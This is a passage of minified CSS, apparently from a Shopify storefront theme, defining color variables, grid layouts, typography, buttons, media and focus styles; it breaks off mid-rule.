html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 